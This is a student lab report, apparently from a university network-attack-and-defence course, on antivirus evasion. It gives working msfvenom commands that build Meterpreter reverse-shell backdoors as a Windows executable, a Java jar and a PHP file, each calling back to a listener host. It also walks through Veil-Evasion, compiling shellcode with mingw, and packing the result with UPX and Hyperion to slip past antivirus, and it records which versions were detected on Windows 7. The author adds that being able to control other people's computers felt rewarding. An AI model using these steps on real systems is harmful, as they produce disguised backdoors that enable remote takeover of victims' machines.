标签:++ 盗版 pre 自动安装 编程 生成 攻击 导入 win



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 55 -b ‘\x00’ LHOST=10.1.1.169 LPORT=5205 -f exe > met-encoded10.exe其中-e为编码,-i为编码次数,-b为规避坏字符。



msfvenom -p java/meterpreter/reverse_tcp lhost=10.1.1.169 lport=5205 x> 20165205_backdoor_java.jar将后门程序封装到jar包里,编写java程序时可以直接导入

win7中被查杀



生成php文件:msfvenom -p php/meterpreter/reverse_tcp lhost=10.1.1.169 lport=5205 x> 20165205_backdoor.phpphp文件可以嵌入到HTML文件中,它是一种完全适应各种操作系统的文件







sudo apt-get install veil-evasion之后veil发现有很多包安装失败sudo apt-get python,还有几个包也是需要自己用命令行下载的,安装好这些之后再打开veil,才是正常的界面输入use evasion进入到evasion tool

use c/meterpreter/rev_tcp.pyset lhost kailipgenerate生成文件,并在下一个跳出的命令行处输入文件的名字

/var/lib/veil/output/compiled我们生成的文件就在这个文件夹下

把这个文件复制到win7主机中:被查杀



msfvenom -p windows/meterpreter/reverse_http lhost=10.1.1.169 lport=5205 -f cunsigned char buf[]强制转换成函数



i686-w64-mingw32-g++ 5205_door.c -o 5205_door.exe



加壳:upx 5205_door.exe -o 5205door_upxed.exe



加壳后放到win7中居然是安全的。

对加壳文件进行检查



/usr/share/windows-binaries/ hyperion/目录中/usr/share/windows-binaries/hyperion/中wine hyperion.exe -v 5205door_upxed.exe 5205door_upxed_Hyperion.exe



本次实验中通过多种多样的方式,对我们的恶意代码进行“包装”企图逃过杀软的检测,但是结果告诉我们这很难,尤其是在这样一个网络与计算十分发达的时代,我做的加壳文件,当下没有被扫描为木马,但是他上传到云端,马上又被“打回原形”,进行全国联保了。我通过自己动手制作了属于自己的木马软件,其实还是很有成就感的,尤其是可以控制别人的电脑。

在安装veil的时候也是遇到了很多困难,但是我感觉大家都装的很顺利(笑哭)

答案显然是不能,我们下载的盗版软件,无意点击的小广告网页,接触带病毒的U盘,感觉恶意代码还是很难去做到完全不会中招的呢。

2018-2019-2 20165205 网络攻防Exp3免杀原理与实践

标签:++ 盗版 pre 自动安装 编程 生成 攻击 导入 win

原文地址:https://www.cnblogs.com/mushroomissmart/p/10630052.html